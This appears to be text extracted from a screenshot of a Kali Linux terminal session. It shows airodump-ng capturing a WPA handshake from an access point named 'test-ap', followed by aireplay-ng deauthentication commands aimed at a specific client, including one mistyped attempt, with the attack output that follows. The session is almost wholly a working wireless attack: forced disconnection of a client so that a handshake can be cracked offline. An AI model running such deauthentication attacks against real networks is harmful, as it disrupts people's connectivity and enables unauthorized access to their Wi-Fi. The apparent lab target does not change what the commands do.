 CH 11 ][ Elapsed: 2 mins ][ 2014-08-26 11:20 ][ WPA handshake: 00:10:18:90:2D:EE
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:10:18:90:2D:EE -56 100 1531 80 0 11 54e WPA CCMP PSK test-ap
BSSID STATION PWR Rate Lost Frames Probe
00:10:18:90:2D:EE C0:18:85:C1:CF:01 -8 1e- 1e 2443 650
root@kali: ~ 121x15
root@kali:~# aireplay-ng --death 4 -a 00:10:18:90:2D:EE -c C0:18:85:C1:CF:01 mon0
aireplay-ng: unrecognized option '--death'
"aireplay-ng --help" for help.
root@kali:~# aireplay-ng --deauth 4 -a 00:10:18:90:2D:EE -c C0:18:85:C1:CF:01 mon0
11:20:01 Waiting for beacon frame (BSSID: 00:10:18:90:2D:EE) on channel 11
11:20:02 Sending 64 directed DeAuth. STMAC: [C0:18:85:C1:CF:01] [52|66 ACKs]
11:20:03 Sending 64 directed DeAuth. STMAC: [C0:18:85:C1:CF:01] [17|68 ACKs]
11:20:03 Sending 64 directed DeAuth. STMAC: [C0:18:85:C1:CF:01] [ 0|63 ACKs]
11:20:04 Sending 64 directed DeAuth. STMAC: [C0:18:85:C1:CF:01] [59|69 ACKs]
root@kali:~#